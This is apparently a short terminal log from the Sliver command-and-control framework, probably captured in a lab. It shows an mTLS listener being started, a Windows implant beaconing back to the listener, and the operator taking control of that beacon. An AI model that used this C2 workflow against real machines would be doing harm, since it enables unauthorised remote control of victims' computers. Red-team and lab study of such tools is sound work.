 SLIVER
All hackers gain hidden agenda
[*] Server v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > mtls --lhost 10.10.10.50 --lport 8080
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Beacon 251fb350 SHINY_EAR - 10.10.10.30:50682 (DESKTOP-91EO996) - windows/amd64 - Sun, 17 Aug 2025 17:59:27 CEST
sliver > use 251fb350-bee0-4137-bcbd-a0cfaff73b7c
[*] Active beacon SHINY_EAR (251fb350-bee0-4137-bcbd-a0cfaff73b7c)
sliver (SHINY_EAR) > getpid
5572